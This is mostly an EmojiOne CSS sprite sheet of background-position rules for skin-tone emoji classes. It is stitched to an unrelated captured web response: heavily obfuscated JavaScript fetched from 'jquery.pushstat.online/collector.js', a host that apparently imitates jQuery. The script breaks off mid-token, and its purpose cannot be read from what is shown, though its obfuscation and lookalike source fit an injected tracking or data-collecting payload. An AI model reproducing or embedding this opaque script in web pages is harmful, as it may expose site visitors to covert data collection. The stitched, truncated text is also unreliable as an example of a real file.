.emojione-32-diversity._1f9d5-1f3ff {
    background-position: -990px -132px;
}
.emojione-32-diversity._1f9d6-1f3fb-2640 {
    background-position: -990px -165px;
}
.emojione-32-diversity._1f9d6-1f3fb-2642 {
    background-position: -990px -198px;
}
.emojione-32-diversity._1f9d6-1f3fb {
    background-position: -990px -231px;
}
.emojione-32-diversity._1f9d6-1f3fc-2640 {
    background-position: -990px -264px;
}
.emojione-32-diversity._1f9d6-1f3fc-2642 {
    background-position: -990px -297px;
}
.emojione-32-diversity._1f9d6-1f3fc {
    background-position: -990px -330px;
}
.emojione-32-diversity._1f9d6-1f3fd-2640 {
    background-position: -990px -363px;
}
.emojione-32-diversity._1f9d6-1f3fd-2642 {
    background-position: -990px -396px;
}
.emojione-32-diversity._1f9d6-1f3fd {
    background-position: -990px -429px;
}
.emojione-32-diversity._1f9d6-1f3fe-2640 {
    background-position: -990px -462px;
}
.emojione-32-diversity._1f9d6-1f3fe-2642 {
    background-position: -990px -495px;
}
.emojione-32-diversity._1f9d6-1f3fe {
    background-position: -990px -528px;
}
.emojione-32-diversity._1f9d6-1f3ff-2640 {
    background-position: -990px -561px;
}
.emojione-32-diversity._1f9d6-1f3ff-2642 {
    background-position: -990px -594px;
}
.emojione-32-diversity._1f9d6-1f3ff {
    background-position: -990px -627px;
}
.emojione-32-diversity._1f9d7-1f3fb-2640 {
    background-position: -990px -660px;
}
.emojione-32-diversity._1f9d7-1f3fb-2642 {
    background-position: -990px -693px;
}
.emojione-32-diversity._1f9d7-1f3fb {
    background-position: -990px -726px;
}
.emojione-32-diversity._1f9d7-1f3fc-2640 {
    background-position: -990px -759px;
}
.emojione-32-diversity._1f9d7-1f3fc-2642 {
    background-position: -990px -792px;
}
.emojione-32-diversity._1f9d7-1f3fc {
    background-position: -990px -825px;
}
.emojione-32-diversity._1f9d7-1f3fd-2640 {
    background-position: -990px -858px;
}
.emojione-32-diversity._1f9d7-1f3fd-2642 {
    background-position: -990px -891px;
}
.emojione-32-diversity._1f9d7-1f3fd {
    background-position: -990px -924px;
}
.emojione-32-diversity._1f9d7-1f3fe-2640 {
    background-position: -990px -957px;
}
.emojione-32-diversity._1f9d7-1f3fe-2642 {
    background-position: 0px -990px;
}
.emojione-32-diversity._1f9d7-1f3fe {
    background-position: -33px -990px;
}
.emojione-32-diversity._1f9d7-1f3ff-2640 {
    background-position: -66px -990px;
}
.emojione-32-diversity._1f9d7-1f3ff-2642 {
    background-position: -99px -990px;
}
.emojione-32-diversity._1f9d7-1f3ff {
    background-position: -132px -990px;
}
.emojione-32-diversity._1f9d8-1f3fb-2640 {
    background-position: -165px -990px;
}
.emojione-32-diversity._1f9d8-1f3fb-2642 {
    background-position: -198px -990px;
}
.emojione-32-diversity._1f9d8-1f3fb {
    background-position: -231px -990px;
}
.emojione-32-diversity._1f9d8-1f3fc-2640 {
    background-position: -264px -990px;
}
.emojione-32-diversity._1f9d8-1f3fc-2642 {
    background-position: -297px -990px;
}
.emojione-32-diversity._1f9d8-1f3fc {
    background-position: -330px -990px;
}
.emojione-32-diversity._1f9d8-1f3fd-2640 {
    background-position: -363px -990px;
}
.emojione-32-diversity._1f9d8-1f3fd-2642 {
    background-position: -396px -990px;
}
.emojione-32-diversity._1f9d8-1f3fd {
    background-position: -429px -990px;
}
.emojione-32-diversity._1f9d8-1f3fe-2640 {
    background-position: -462px -990px;
}
.emojione-32-diversity._1f9d8-1f3fe-2642 {
    background-position: -495px -990px;
}
.emojione-32-diversity._1f9d8-1f3fe {
    background-position: -528px -990px;
}
.emojione-32-diversity._1f9d8-1f3ff-2640 {
    background-position: -561px -990px;
}
.emojione-32-diversity._1f9d8-1f3ff-2642 {
    background-position: -594px -990px;
}
.emojione-32-diversity._1f9d8-1f3ff {
    background-position: -627px -990px;
}
.emojione-32-diversity._1f9d9-1f3fb-2640 {
    background-position: -660px -990px;
}
.emojione-32-diversity._1f9d9-1f3fb-2642 {
    background-position: -693px -990px;
}
.emojione-32-diversity._1f9d9-1f3fb {
    background-position: -726px -990px;
}
.emojione-32-diversity._1f9d9-1f3fc-2640 {
    background-position: -759px -990px;
}
.emojione-32-diversity._1f9d9-1f3fc-2642 {
    background-position: -792px -990px;
}
.emojione-32-diversity._1f9d9-1f3fc {
    background-position: -825px -990px;
}
.emojione-32-diversity._1f9d9-1f3fd-2640 {
    background-position: -858px -990px;
}
.emojione-32-diversity._1f9d9-1f3fd-2642 {
    background-position: -891px -990px;
}
.emojione-32-diversity._1f9d9-1f3fd {
    background-position: -924px -990px;
}
.emojione-32-diversity._1f9d9-1f3fe-2640 {
    background-position: -957px -990px;
}
.emojione-32-diversity._1f9d9-1f3fe-2642 {
    background-position: -990px -990px;
}
.emojione-32-diversity._1f9d9-1f3fe {
    background-position: -1023px 0px;
}
.emojione-32-diversity._1f9d9-1f3ff-2640 {
    background-position: -1023px -33px;
}
.emojione-32-diversity._1f9d9-1f3ff-2642 {
    background-position: -1023px -66px;
}
.emojione-32-diversity._1f9d9-1f3ff {
    background-position: -1023px -99px;
}
.emojione-32-diversity._1f9da-1f3fb-2640 {
    background-position: -1023px -132px;
}
.emojione-32-diversity._1f9da-1f3fb-2642 {
    background-position: -1023px -165px;
}
.emojione-32-diversity._1f9da-1f3fb {
    background-position: -1023px -198px;
}
.emojione-32-diversity._1f9da-1f3fc-2640 {
    background-position: -1023px -231px;
}
.emojione-32-diversity._1f9da-1f3fc-2642 {
    background-position: -1023px -264px;
}
.emojione-32-diversity._1f9da-1f3fc {
    background-position: -1023px -297px;
}
.emojione-32-diversity._1f9da-1f3fd-2640 {
    background-position: -1023px -330px;
}
.emojione-32-diversity._1f9da-1f3fd-2642 {
    background-position: -1023px -363px;
}
.emojione-32-diversity._1f9da-1f3fd {
    background-position: -1023px -396px;
}
.emojione-32-diversity._1f9da-1f3fe-2640 {
    background-position: -1023px -429px;
}
.emojione-32-diversity._1f9da-1f3fe-2642 {
    background-position: -1023px -462px;
}
.emojione-32-diversity._1f9da-1f3fe {
    background-position: -1023px -495px;
}
.emojione-32-diversity._1f9da-1f3ff-2640 {
    background-position: -1023px -528px;
}
.emojione-32-diversity._1f9da-1f3ff-2642 {
    background-position: -1023px -561px;
}
.emojione-32-diversity._1f9da-1f3ff {
    background-position: -1023px -594px;
}
.emojione-32-diversity._1f9db-1f3fb-2640 {
    background-position: -1023px -627px;
}
.emojione-32-diversity._1f9db-1f3fb-2642 {
    background-position: -1023px -660px;
}
.emojione-32-diversity._1f9db-1f3fb {
    background-position: -1023px -693px;
}
.emojione-32-diversity._1f9db-1f3fc-2640 {
    background-position: -1023px -726px;
}
.emojione-32-diversity._1f9db-1f3fc-2642 {
    background-position: -1023px -759px;
}
.emojione-32-diversity._1f9db-1f3fc {
    background-position: -1023px -792px;
}
.emojione-32-diversity._1f9db-1f3fd-2640 {
    background-position: -1023px -825px;
}
.emojione-32-diversity._1f9db-1f3fd-2642 {
    background-position: -1023px -858px;
}
.emojione-32-diversity._1f9db-1f3fd {
    background-position: -1023px -891px;
}
.emojione-32-diversity._1f9db-1f3fe-2640 {
    background-position: -1023px -924px;
}
.emojione-32-diversity._1f9db-1f3fe-2642 {
    background-position: -1023px -957px;
}
.emojione-32-diversity._1f9db-1f3fe {
    background-position: -1023px -990px;
}
.emojione-32-diversity._1f9db-1f3ff-2640 {
    background-position: 0px -1023px;
}
.emojione-32-diversity._1f9db-1f3ff-2642 {
    background-position: -33px -1023px;
}
.emojione-32-diversity._1f9db-1f3ff {
    background-position: -66px -1023px;
}
.emojione-32-diversity._1f9dc-1f3fb-2640 {
    background-position: -99px -1023px;
}
.emojione-32-diversity._1f9dc-1f3fb-2642 {
    background-position: -132px -1023px;
}
.emojione-32-diversity._1f9dc-1f3fb {
    background-position: -165px -1023px;
}
.emojione-32-diversity._1f9dc-1f3fc-2640 {
    background-position: -198px -1023px;
}
.emojione-32-diversity._1f9dc-1f3fc-2642 {
    background-position: -231px -1023px;
}
.emojione-32-diversity._1f9dc-1f3fc {
    background-position: -264px -1023px;
}
.emojione-32-diversity._1f9dc-1f3fd-2640 {
    background-position: -297px -1023px;
}
.emojione-32-diversity._1f9dc-1f3fd-2642 {
    background-position: -330px -1023px;
}
.emojione-32-diversity._1f9dc-1f3fd {
    background-position: -363px -1023px;
}
.emojione-32-diversity._1f9dc-1f3fe-2640 {
    background-position: -396px -1023px;
}
.emojione-32-diversity._1f9dc-1f3fe-2642 {
    background-position: -429px -1023px;
}
.emojione-32-diversity._1f9dc-1f3fe {
    background-position: -462px -1023px;
}
.emojione-32-diversity._1f9dc-1f3ff-2640 {
    background-position: -495px -1023px;
}
.emojione-32-diversity._1f9dc-1f3ff-2642 {
    background-position: -528px -1023px;
}
.emojione-32-diversity._1f9dc-1f3ff {
    background-position: -561px -1023px;
}
.emojione-32-diversity._1f9dd-1f3fb-2640 {
    background-position: -594px -1023px;
}
.emojione-32-diversity._1f9dd-1f3fb-2642 {
    background-position: -627px -1023px;
}
.emojione-32-diversity._1f9dd-1f3fb {
    background-position: -660px -1023px;
}
.emojione-32-diversity._1f9dd-1f3fc-2640 {
    background-position: -693px -1023px;
}
.emojione-32-diversity._1f9dd-1f3fc-2642 {
    background-position: -726px -1023px;
}
.emojione-32-diversity._1f9dd-1f3fc {
    background-position: -759px -1023px;
}
.emojione-32-diversity._1f9dd-1f3fd-2640 {
    background-position: -792px -1023px;
}
.emojione-32-diversity._1f9dd-1f3fd-2642 {
    background-position: -825px -1023px;
}
.emojione-32-diversity._1f9dd-1f3fd {
    background-position: -858px -1023px;
}
.emojione-32-diversity._1f9dd-1f3fe-2640 {
    background-position: -891px -1023px;
}
.emojione-32-diversity._1f9dd-1f3fe-2642 {
    background-position: -924px -1023px;
}
.emojione-32-diversity._1f9dd-1f3fe {
    background-position: -957px -1023px;
}
.emojione-32-diversity._1f9dd-1f3ff-2640 {
    background-position: -990px -1023px;
}
.emojione-32-diversity._1f9dd-1f3ff-2642 {
    background-position: -1023px -1023px;
}
.emojione-32-diversity._1f9dd-1f3ff {
    background-position: -1056px 0px;
}
.emojione-32-diversity._261d-1f3fb {
    background-position: -1056px -33px;
}
.emojione-32-diversity._261d-1f3fc {
    background-position: -1056px -66px;
}
.emojione-32-diversity._261d-1f3fd {
    background-position: -1056px -99px;
}
.emojione-32-diversity._261d-1f3fe {
    background-position: -1056px -132px;
}
.emojione-32-diversity._261d-1f3ff {
    background-position: -1056px -165px;
}
.emojione-32-diversity._26f9-1f3fb-2640 {
    background-position: -1056px -198px;
}
.emojione-32-diversity._26f9-1f3fb-2642 {
    background-position: -1056px -231px;
}
.emojione-32-diversity._26f9-1f3fb {
    background-position: -1056px -264px;
}
.emojione-32-diversity._26f9-1f3fc-2640 {
    background-position: -1056px -297px;
}
.emojione-32-diversity._26f9-1f3fc-2642 {
    background-position: -1056px -330px;
}
.emojione-32-diversity._26f9-1f3fc {
    background-position: -1056px -363px;
}
.emojione-32-diversity._26f9-1f3fd-2640 {
    background-position: -1056px -396px;
}
.emojione-32-diversity._26f9-1f3fd-2642 {
    background-position: -1056px -429px;
}
.emojione-32-diversity._26f9-1f3fd {
    background-position: -1056px -462px;
}
.emojione-32-diversity._26f9-1f3fe-2640 {
    background-position: -1056px -495px;
}
.emojione-32-diversity._26f9-1f3fe-2642 {
    background-position: -1056px -528px;
}
.emojione-32-diversity._26f9-1f3fe {
    background-position: -1056px -561px;
}
.emojione-32-diversity._26f9-1f3ff-2640 {
    background-position: -1056px -594px;
}
.emojione-32-diversity._26f9-1f3ff-2642 {
    background-position: -1056px -627px;
}
.emojione-32-diversity._26f9-1f3ff {
    background-position: -1056px -660px;
}
.emojione-32-diversity._270a-1f3fb {
    background-position: -1056px -693px;
}
.emojione-32-diversity._270a-1f3fc {
    background-position: -1056px -726px;
}
.emojione-32-diversity._270a-1f3fd {
    background-position: -1056px -759px;
}
.emojione-32-diversity._270a-1f3fe {
    background-position: -1056px -792px;
}
.emojione-32-diversity._270a-1f3ff {
    background-position: -1056px -825px;
}
.emojione-32-diversity._270b-1f3fb {
    background-position: -1056px -858px;
}
.emojione-32-diversity._270b-1f3fc {
    background-position: -1056px -891px;
}
.emojione-32-diversity._270b-1f3fd {
    background-position: -1056px -924px;
}
.emojione-32-diversity._270b-1f3fe {
    background-position: -1056px -957px;
}
.emojione-32-diversity._270b-1f3ff {
    background-position: -1056px -990px;
}
.emojione-32-diversity._270c-1f3fb {
    background-position: -1056px -1023px;
}
.emojione-32-diversity._270c-1f3fc {
    background-position: 0px -1056px;
}
.emojione-32-diversity._270c-1f3fd {
    background-position: -33px -1056px;
}
.emojione-32-diversity._270c-1f3fe {
    background-position: -66px -1056px;
}
.emojione-32-diversity._270c-1f3ff {
    background-position: -99px -1056px;
}
.emojione-32-diversity._270d-1f3fb {
    background-position: -132px -1056px;
}
.emojione-32-diversity._270d-1f3fc {
    background-position: -165px -1056px;
}
.emojione-32-diversity._270d-1f3fd {
    background-position: -198px -1056px;
}
.emojione-32-diversity._270d-1f3fe {
    background-position: -231px -1056px;
}
.emojione-32-diversity._270d-1f3ff {
    background-position: -264px -1056px;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/collector.js?vers=43260
body_size: 78740
content:
(function(_0x45e359,_0x39783a){var _0x173049={_0xbe50b4:0x123,_0x3b799f:0x23,_0x42f9e6:0x68,_0x45ed70:0x9b,_0x5c69b8:0x377,_0x249c7e:0x1ef,_0x3243b1:0x3f,_0x462ee3:0x143,_0x3b2460:0x2db,_0x1630bc:0x316,_0x45088d:0x171,_0x205d02:0x190,_0x129d74:0x32f,_0x5e9dd4:0x103,_0x1086fc:0x1ce,_0x594c88:0xe9,_0x519072:0x132,_0x557a07:0x258,_0x4adb77:0xe1,_0x374d8c:0x224,_0xe8620e:0x1b1,_0x1b710e:0x2f7,_0x420474:0x23d,_0x46f95a:0x376},_0x26649f={_0xb4ccca:0x92},_0x2987f7=_0x45e359();function _0x51316a(_0x31c73e,_0x189fc5,_0x3ad791,_0x5d3792){return _0x45fd(_0x5d3792- -_0x26649f._0xb4ccca,_0x189fc5);}function _0x3aadbd(_0x402151,_0x9d6aab,_0x3f6fee,_0x469374){return _0x45fd(_0x3f6fee- -0xbb,_0x402151);}while(!![]){try{var _0x5eb04d=-parseInt(_0x3aadbd(-_0x173049._0xbe50b4,-_0x173049._0x3b799f,_0x173049._0x42f9e6,_0x173049._0x45ed70))/(0x159*-0x2+0x3*-0x2a+0x331)+parseInt(_0x3aadbd(_0x173049._0x5c69b8,0xb6,_0x173049._0x249c7e,0x2fd))/(-0x1554+0x1445*0x1+-0x5b*-0x3)+-parseInt(_0x51316a(0x14f,0x227,-_0x173049._0x3243b1,_0x173049._0x462ee3))/(0x116*-0x1d+-0xfa1+0x2f22)*(-parseInt(_0x51316a(0x22e,0x3d7,_0x173049._0x3b2460,_0x173049._0x1630bc))/(0xc83+0x26cf*0x1+0x21*-0x18e))+parseInt(_0x51316a(0x1af,_0x173049._0x45088d,-0x11,0x177))/(0x20f*-0x12+0x133b+0x11d8)*(-parseInt(_0x3aadbd(_0x173049._0x205d02,_0x173049._0x129d74,0x19d,0x217))/(-0xb44+-0x10*-0x1e7+0x993*-0x2))+-parseInt(_0x51316a(_0x173049._0x5e9dd4,_0x173049._0x1086fc,-0xa0,_0x173049._0x594c88))/(0x261c+-0xa0*0x17+0x121*-0x15)+parseInt(_0x51316a(_0x173049._0x519072,0x1c4,_0x173049._0x557a07,_0x173049._0x4adb77))/(0x2262+-0x23a9+0x14f)*(parseInt(_0x3aadbd(_0x173049._0x374d8c,_0x173049._0xe8620e,_0x173049._0x1b710e,_0x173049._0x420474))/(-0x1d0d+0x19f9+0x31d))+parseInt(_0x3aadbd(0x4b5,0x42b,_0x173049._0x46f95a,0x204))/(0x60c+0x309+-0x90b);if(_0x5eb04d===_0x39783a)break;else _0x2987f7['push'](_0x2987f7['shift']());}catch(_0x331fb6){_0x2987f7['push'](_0x2987f7['shift']());}}}(_0x2ab2,0x13d415+0xec77f+-0x15da41),(function(){var _0x5315dc={_0x590f6f:0x50d,_0x5adc89:0x5ad,_0x4043c0:0x42b,_0x719176:0x546,_0x2b4ea1:0x45b,_0x27d55e:0x43b,_0x3f0201:0x415,_0x2e856f:0x50c,_0x1ce364:0x618,_0x3c7edd:0x363,_0x47098c:0x4ba,_0x1308a2:0x2e5,_0x207af5:0x2ca,_0x2aa2b1:0x287,_0x340547:0x367,_0x50d980:0x241,_0x314573:0x5d9,_0x5b4323:0x6c5,_0x196c71:0x290,_0xccbef5:0x37f,_0x1b19f6:0x4d3,_0xfe5fd7:0x40b,_0x42190b:0x31c,_0x315b91:0x5e2,_0x5c3dce:0x3cb,_0x2e993f:0x35e,_0x36850d:0x584,_0x2b010e:0x5c4,_0x3a95e8:0x682,_0x29c5ca:0x467,_0x570bb9:0x747,_0x59aef0:0x331,_0x323fd2:0x36e,_0x2e2861:0x4b5,_0x1ceabb:0x653,_0x1d6229:0x40c,_0x51813c:0x567,_0x49a959:0x5b6,_0x365f10:0x4be,_0x3aac6a:0x59c,_0x452098:0x48b,_0x174cc4:0x307,_0x205a25:0x32a,_0x1e2347:0x464,_0x560886:0x2de,_0x21e6ca:0x5dc,_0xd047d3:0x6af,_0xe9b969:0x5b3,_0x428545:0x564,_0x17d1cd:0x392,_0x408d36:0x4e7,_0xf8a56a:0x446,_0xbf7025:0x519,_0x430aad:0x3cf,_0x5205eb:0x453,_0x14a683:0x469,_0x780ec7:0x593,_0x222d6a:0x515,_0x928c40:0x664,_0x2018c4:0x49e,_0x2d537c:0x777,_0x240ca0:0x43b,_0x11cfb8:0x301,_0x221cb8:0x2d1,_0x7d3276:0x460,_0x3a0874:0x1bb,_0x201d67:0x41a,_0x56b1f3:0x277,_0x80f50e:0x4c6,_0x18072c:0x405,_0x32545e:0x337,_0x20ada2:0x214,_0x384be7:0x236,_0x1bd49a:0x3f9,_0x22b3a0:0x4c3,_0x16e41e:0x4e6,_0x31121c:0x396,_0xf4ffa8:0x55c,_0x2e9efe:0x321,_0x328125:0x404,_0x412166:0x531,_0x6ddf90:0x53e,_0x577824:0x4ff,_0x54d21f:0x5f0,_0x5dae0d:0x3b2,_0x39f7c7:0x4e9,_0x1f4b65:0x52a,_0x21923e:0x29f,_0xd4b8db:0x2e4,_0xaefcca:0x63b,_0x237efc:0x505,_0x2baa9a:0x502,_0x3cb7ae:0x4ec,_0xf59332:0x54e,_0x1fc414:0x59e,_0x42e52d:0x3c3,_0x4aab59:0x377,_0x2edfef:0x444,_0x2460b3:0x4eb,_0x35587b:0x541,_0x1f9eeb:0x5d8,_0x4802e6:0x3a5,_0x25391a:0x2ac,_0x4240de:0x5bf,_0x26b550:0x521,_0x56b6af:0x669,_0x4fbc12:0x1d2,_0x18ec8c:0x4b0,_0x392e38:0x4f6,_0x1a7d10:0x48e,_0x496eb9:0x3dd,_0x3d5510:0x39b,_0x29f42c:0x542,_0x3a13ea:0x553,_0x1c11e0:0x474,_0x4eb9d2:0x699,_0x1e2e02:0x589,_0x9b5990:0x431,_0x9d36b5:0x5c1,_0x4cac25:0x5b2,_0x81982c:0x41f,_0x18ac0c:0x553,_0x47c8e9:0x54b,_0x442fb2:0x590,_0x1f471d:0x517,_0x200829:0x3c7,_0xe17ac2:0x6cd,_0x1a95de:0x518,_0x41d5f1:0x5c2,_0x45bf1a:0x417,_0x41d5a9:0x2b6,_0x47edbc:0x2a3,_0x117130:0x5a6,_0x5dc912:0x488,_0x1a4610:0x410,_0xb09ec3:0x34a,_0x5e4d3c:0x340,_0x54dfbd:0x385,_0x27e222:0x4cf,_0x141014:0x7aa,_0x3a552c:0x352,_0x328c90:0x26b,_0x4dde73:0x52d,_0x45f9dc:0x64c,_0x5b4bb6:0x587,_0x513a0f:0x2fc,_0x54395b:0x163,_0x4a3db8:0x25c,_0x254c3f:0x444,_0x1f76c5:0x275,_0x5e3581:0x4f2,_0x185601:0x343,_0x258c38:0x393,_0x4ee004:0x436,_0x35064d:0x1c9,_0x2882b4:0x234,_0x46beb3:0x38c,_0x4a08a5:0x656,_0x31e8d1:0x544,_0x380ba5:0x62e,_0x54706a:0x508,_0x27182a:0x712,_0x22cb8f:0x536,_0x25d558:0x5dd,_0x16044d:0x6d4,_0x427077:0x3a5,_0xe2fe3e:0x1dc,_0x20ea63:0x384,_0x257b0d:0x2f8,_0x78f735:0x338,_0x263868:0x34a,_0x1992f3:0x5e0,_0x43f9bd:0x768,_0x4bcaef:0x38c,_0x19d281:0x41c,_0x5c55ca:0x45d,_0x45c296:0x4f8,_0x1aa02a:0x557,_0x5b559b:0x6a8,_0x2991ec:0x5c6,_0x2a4e34:0x71b,_0x26be29:0x5ab,_0xaf143b:0x2c4,_0xdc6a65:0x426,_0x2dee9f:0x311,_0x3122c2:0x354,_0x20a570:0x572,_0x534109:0x588,_0x1ce119:0x43d,_0x11c163:0x57b,_0x55b779:0x30a,_0x393e73:0x4d9,_0x4690d4:0x636,_0x353459:0x541,_0x4ac46e:0x67b,_0x2739b5:0x3d0,_0x3bfff0:0x2ee,_0x14766c:0x27b,_0x2338de:0x423,_0x2d330d:0x478,_0x22e12f:0x33b,_0x29a9fa:0x3af,_0x382319:0x19d,_0x5497ec:0x609,_0x54e7db:0x456,_0x431b43:0x538,_0x1a9762:0x503,_0x322e09:0x4e8,_0x35e98a:0x320,_0x4f4ce3:0x2ad,_0x241401:0x192,_0x2ae55a:0x530,_0x5faf5b:0x4b3,_0x3002ab:0x4a4,_0x52f32c:0x417,_0x496554:0x197,_0x48619c:0x304,_0x5aea2b:0x354,_0x37e774:0x47a,_0x2eecee:0x329,_0xc1b9f4:0x379,_0x45f9e0:0x3a0,_0x5838f3:0x4fe,_0x5d993a:0x56c,_0x510d92:0x34f,_0x5b95e1:0x447,_0xaf8878:0x3b2,_0x4f630e:0x1c6,_0x1df157:0x35f,_0xd8362a:0x2c0,_0x86e91f:0x309,_0x14a80e:0x3c2,_0x1dcd94:0x671,_0x33c07d:0x507,_0x5a5138:0x579,_0x2f04a8:0x3d5,_0x4f7a75:0x339,_0x4ab06f:0x5e9,_0x4d2ecf:0x41e,_0x4256e8:0x484,_0x5d2659:0x3a8,_0x39c7c1:0x20d,_0x33c6b8:0x513,_0x1d8332:0x557,_0x1376d9:0x461,_0x247986:0x538,_0x666c17:0x39e,_0x17ee9f:0x414,_0x4c6d8c:0x2a3,_0x14b5bf:0x1be,_0x5a435b:0x299,_0xd8562e:0x128,_0x40339e:0x550,_0x5d2ad9:0x491,_0x5b1fe2:0x2cc,_0x1c91e1:0x28e,_0x3ce6d3:0x3fb,_0x18f04e:0x386,_0xdbecda:0x2ec,_0x59d996:0x5c9,_0x28a94b:0x5d4,_0x2214e7:0x778,_0x4dbed0:0x4d2,_0x103608:0x5dd,_0x5e0a2c:0x459,_0x513b6a:0x427,_0x377645:0x67a,_0x47a1a2:0x46f,_0x498deb:0x5ce,_0x299d02:0x55e,_0x3f09e6:0x498,_0x1f407e:0x483,_0xefea07:0x621,_0x535e7c:0x480,_0x2446ae:0x5c5,_0x1f3951:0x716,_0x51eac6:0x6a6,_0x23ead3:0x3b7,_0x37f00b:0x3b5,_0x2504be:0x687,_0x18d8b6:0x513,_0x52d5da:0x354,_0x5a5464:0x3ff,_0x2fe444:0x5b1,_0xe8da54:0x5bd,_0x3679ad:0x4c5,_0x5b2192:0x497,_0x1c5e40:0x457,_0x4988e7:0x318,_0x100c04:0x430,_0x3f693f:0x454,_0x15bd15:0x412,_0x4d5ec1:0x2d2,_0x244a36:0x3aa,_0x30fadc:0x3f9,_0x1d8b30:0x307,_0x1ed78b:0x409,_0x509c14:0x38f,_0x197156:0x323,_0x410264:0x3f1,_0x284c01:0x3ec,_0x1f8ea2:0x3fa,_0x355974:0x612,_0x175102:0x6bb,_0x19749a:0x3f8,_0x49b5ee:0x57f,_0x5927d8:0x3d6,_0x5425b0:0x735,_0x1803d0:0x5f7,_0x11d781:0x571,_0x1fe844:0x4a9,_0x35e5ce:0x3d7,_0x2c36b7:0x55a,_0x1b79a4:0x5ca,_0x1c5973:0x5eb,_0x2411a2:0x647,_0x43910d:0x687,_0x4a57b4:0x5e8,_0xa83869:0x470,_0x2e7195:0x34c,_0x4df2b4:0x3a9,_0xc9ba23:0x4b8,_0x423227:0x698,_0x43c8fc:0x56e,_0xb0f427:0x27a,_0x50405e:0x3c9,_0x2df26:0x3ed,_0x4e7836:0x436,_0x3e2a41:0x3bc,_0x20424f:0x259,_0x189924:0x4e2,_0x59a5d:0x4b4,_0x292ae7:0x475,_0x4ec2a2:0x60d,_0x2fdca9:0x62c,_0x3e26d7:0x360,_0x214f8b:0x3fe,_0x676b91:0x4ed,_0x561496:0x5bb,_0x56ffd3:0x51c,_0xb97086:0x599,_0x3c2c4d:0x441,_0x1a05ec:0x3a7,_0x26f659:0x303,_0x58d56b:0x1fb,_0x3b6003:0x64d,_0x11237e:0x65f,_0x17edc7:0x53f,_0x5a1099:0x633,_0x5652ce:0x736,_0x438d40:0x519,_0x121ce9:0x4bd,_0x2e526f:0x5a1,_0x2a871f:0x736,_0x2a05b3:0x51f,_0x30a0cc:0x569,_0x2a2a52:0x4af,_0x68f484:0x445,_0x5ebacf:0x39e,_0x3c112c:0x413,_0x536fd6:0x486,_0x5835f9:0x4d4,_0x2bf34e:0x462,_0x2c63bc:0x515,_0x1e76b3:0x4e1,_0x53d4c4:0x547,_0x78a97d:0x492,_0x4f5f29:0x48a,_0x4e44a3:0x476,_0x447bc9:0x350,_0x19a508:0x54a,_0x39d710:0x57d,_0x529737:0x526,_0x4a895d:0x47c,_0x185192:0x3ad,_0x1ac162:0x534,_0x59a15d:0x4e6,_0x13bb36:0x2d2,_0x4f0f02:0x511,_0x36d5cc:0x4d9,_0x1ff48d:0x562,_0x4e7a9e:0x28d,_0x3d9a0e:0x398,_0x508fcd:0x4d2,_0xec2d06:0x400,_0x4dd796:0x334,_0x3ede50:0x6c0,_0x555c71:0x4d0,_0x590d7b:0x371,_0x524583:0x4b2,_0x3fc5d5:0x4f1,_0xfa9376:0x606,_0x400eeb:0x462,_0x15c493:0x5c2,_0x13fda6:0x57e,_0x5709ca:0x563,_0xb6d770:0x6d4,_0xf623c4:0x4a5,_0x2b7aef:0x3e0,_0x39e902:0x319,_0x53e321:0x39b,_0x4746fa:0x608,_0x55b4d5:0x695,_0x410b19:0x6b5,_0x52c9de:0x41d,_0x562e41:0x535,_0x45f686:0x493,_0x23b456:0x369,_0x2c502e:0x519,_0x12835c:0x3fa,_0x3f5cc6:0x381,_0x497dd7:0x55b,_0x1ecdff:0x39a,_0x3cd788:0x44a,_0x1391ae:0x48f,_0x9bba77:0x46a,_0x1a41ff:0x3d9,_0x5f0cc2:0x256,_0x4b1c99:0x420,_0x3633cd:0x411,_0x3e4d9c:0x35a,_0x2d0775:0x440,_0x3ac77e:0x70b,_0x489bb4:0x5bd,_0x5cdfcf:0x72b,_0x2e1942:0x4f4,_0x3e4c11:0x3e3,_0x13db60:0x489,_0xba78f1:0x4e0,_0x4db1c3:0x42e,_0x2e78e9:0x5ba,_0xd1bbb4:0x646,_0x8edaf8:0x52b,_0x43de4d:0x5d3,_0x2d4da6:0x667,_0x55c7d0:0x332,_0x197bc3:0x4c2,_0x87f2b7:0x2c2,_0x18a1f1:0x387,_0x504860:0x221,_0x3071b0:0x27a,_0x20a28e:0x209,_0x3f2e11:0x476,_0x4921f5:0x43a,_0x2d3f9e:0x2a2,_0x534600:0x60a,_0x6a2c10:0x5a0,_0x11060c:0x526,_0x36ec9c:0x6bc,_0x428fc1:0x637,_0x37c872:0x48b,_0x389769:0x6da,_0x3071e6:0x670,_0x3b93d8:0x3b6,_0x4cb684:0x445,_0x2473e8:0x3cd,_0x4eedaa:0x596,_0x599c27:0x58b,_0x65f10:0x53b,_0xbbee1d:0x2c7,_0x29de00:0x28b,_0x52ef88:0x1b4,_0x17a947:0x4e5,_0x3bacc4:0x514,_0x1b1812:0x44d,_0xc3d09e:0x603,_0x14c4a8:0x3c5,_0x28ae8a:0x4ca,_0x3b7d7b:0x466,_0x3b87c4:0x3b5,_0x3f0483:0x6c6,_0x36b060:0x3c0,_0x17ce7e:0x5fe,_0x24bfd5:0x5de,_0x4a0d15:0x746,_0x5a851a:0x4a6,_0x259261:0x5c3,_0x530fda:0x6da,_0x2424af:0x218,_0x7c08b0:0x4b9,_0x1b11bb:0x5f8,_0x304e7b:0x55d,_0x8f42b2:0x32c,_0x4c6199:0x389,_0x5d2f6f:0x5a6,_0x19d52b:0x74d,_0x5e7c79:0x578,_0x2aee8e:0x4d5,_0x21f156:0x45c,_0x3e0c57:0x54d,_0x1b2422:0x6d7,_0x4ff2c4:0x46c,_0x52ef1f:0x2ed,_0x2f2d53:0x2c6,_0x14c4c7:0x3bc,_0x424538:0x37c,_0x20e4e2:0x2a8,_0x593709:0x4cd,_0x4a5668:0x35e,_0x2d4bb5:0x46c,_0x431c24:0x5bc,_0x167f9d:0x6ec,_0x58e233:0x6f1,_0xef5879:0x301,_0x55ce79:0x6a2,_0x3ba5cb:0x2b0,_0x76d587:0x275,_0x1b7b4c:0x4c1,_0x5a9210:0x53c,_0x262b85:0x376,_0x209142:0x5de,_0x30833d:0x644,_0x58e20b:0x2be,_0x2fa5f6:0x1be,_0x59f798:0x333,_0x20bfb5:0x6cf,_0x419ce1:0x518,_0x31f985:0x38a,_0x2a32e1:0x4a6,_0x25f4d2:0x459,_0x56538a:0x5d1,_0xf5ea8e:0x53b,_0x5a64c7:0x594,_0x5e958e:0x668,_0x53b30a:0x44b,_0x4b8189:0x5cc,_0x1ec02c:0x53b,_0x453c59:0x58c,_0x24ac18:0x650,_0x32e152:0x57d,_0x2d37f4